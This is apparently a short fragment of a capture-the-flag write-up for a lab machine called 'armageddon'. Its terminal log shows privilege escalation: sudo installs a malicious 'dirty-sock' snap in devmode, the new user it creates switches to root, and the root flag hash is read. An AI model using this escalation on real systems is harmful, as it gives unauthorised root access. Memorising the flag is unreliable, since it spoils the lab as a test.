 [brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install --devmode breakme.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon ~]$ su dirty_sock
Password:
[dirty_sock@armageddon brucetherealadmin]$ sudo -i

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

[sudo] password for dirty_sock:
[root@armageddon ~]# ls /root/
anaconda-ks.cfg  cleanup.sh  passwd  reset.sh  root.txt  snap
[root@armageddon ~]# cat /root/root.txt
67204023a6756a1ec8cddd8c63d6eab5
[root@armageddon ~]#